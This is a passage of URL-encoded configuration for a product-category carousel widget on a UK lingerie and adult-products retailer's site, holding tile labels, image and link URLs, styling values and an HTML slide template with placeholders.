//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%